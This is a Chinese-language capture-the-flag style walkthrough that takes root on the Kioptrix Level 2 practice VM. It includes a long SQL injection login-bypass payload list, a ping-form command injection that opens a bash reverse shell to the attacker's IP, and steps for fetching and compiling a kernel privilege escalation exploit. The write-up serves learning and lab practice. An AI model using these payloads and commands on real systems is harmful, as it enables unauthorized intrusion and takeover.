Kioptrix Level2 靶机渗透

目标:得到root权限

作者:shadow

时间:2021-03-13

请注意:对于所有计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,概不负责。

一、信息收集

首先扫描靶机ip

netdiscover -i eth0 可见靶机ip为172.16.1.3



nmap查看端口开放情况

nmap -p- -A 172.16.1.3





我们可以看到很多端口都开放了,我们先看看80端口情况,使用浏览器访问80端口



是一个登录页面,我们输入用户名test,密码test点击login,发现并没有验证码之类的,也没有返回任何信息,我们尝试burpsuit是否可以爆破。

设置用户名,密码为参数,填入payload尝试爆破,payload为

'-'

' '

'&'

'^'

'*'

' or ''-'

' or '' '

' or ''&'

' or ''^'

' or ''*'

"-"

" "

"&"

"^"

"*"

" or ""-"

" or "" "

" or ""&"

" or ""^"

" or ""*"

or true--

" or true--

' or true--

") or true--

') or true--

' or 'x'='x

') or ('x')=('x

')) or (('x'))=(('x

" or "x"="x

") or ("x")=("x

")) or (("x"))=(("x

' or 1=1 --

or 1=1

or 1=1--

or 1=1#

or 1=1/*

admin' --

admin' #

admin'/*

admin' or '1'='1

admin' or '1'='1'--

admin' or '1'='1'#

admin' or '1'='1'/*

admin'or 1=1 or ''='

admin' or 1=1

admin' or 1=1--

admin' or 1=1#

admin' or 1=1/*

admin') or ('1'='1

admin') or ('1'='1'--

admin') or ('1'='1'#

admin') or ('1'='1'/*

admin') or '1'='1

admin') or '1'='1'--

admin') or '1'='1'#

admin') or '1'='1'/*

1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055

admin" --

admin" #

admin"/*

admin" or "1"="1

admin" or "1"="1"--

admin" or "1"="1"#

admin" or "1"="1"/*

admin"or 1=1 or ""="

admin" or 1=1

admin" or 1=1--

admin" or 1=1#

admin" or 1=1/*

admin") or ("1"="1

admin") or ("1"="1"--

admin") or ("1"="1"#

admin") or ("1"="1"/*

admin") or "1"="1

admin") or "1"="1"--

admin") or "1"="1"#

admin") or "1"="1"/*

1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055



爆破后发现不同返回值长度,我们来看看返回消息

看似我们好像成功登陆了,复制出request中的账号admin'%20# 密码test尝试登陆,成功登陆



登录后提示让我们ping一下网络,我们尝试ping127.0.0.1试试

由此可见,我们可以在ping命令后连接反弹shell命令来获取shell



本地使用nc监听4444端口

nc -nvlp 4444

同时页面输入127.0.0.1; bash -i >& /dev/tcp/172.16.1.4/4444 0>&1成功获取shell

二、提权

使用python -c 'import pty;pty.spawn("/bin/sh")'

获得交互式shell



查看系统版本看看是否有exploit可以直接提权

lsb_release -a 查看系统型号

uname -a 查看系统版本

该系统为CentOS release 4.5 2.6.9 我们google一下看是否有提权exploit



搜索到提权exploit,我们把它下载下来保存为9545.c ,将它放到/var/www/html目录下

开启本地apache

service apache2 start



再使用受害机进行下载

cd /tmp

wget http://172.16.1.4/9545.c



成功下载,再使用gcc进行编译

gcc 9545.c -o 9545

再赋予9545执行权限

chmod +x 9545

执行9545,成功获得root权限

./9545

三、总结

发现80端口存在未验证漏洞,采用burpsuit进行爆破成功进入

通过调查系统信息获得漏洞成功提权